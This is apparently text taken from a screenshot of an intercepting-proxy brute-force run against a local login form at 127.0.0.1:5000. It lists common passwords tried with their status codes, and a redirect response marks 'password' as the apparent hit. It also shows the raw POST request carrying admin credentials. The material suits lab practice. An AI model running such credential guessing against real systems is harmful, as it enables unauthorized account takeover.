 Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length
0 302 146 500
1 123456 200 4 186
2 admin 200 4 186
3 password 302 28 500
4 password123 200 3 186
5 qwerty 200 4 186
6 harsh 200 3 186
7 admin 200 69 186
Request Response
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 127.0.0.1:5000
3 Content-Length: 32
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="141", "Not?A_Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1:5000
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:5000/
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 username=admin&password=password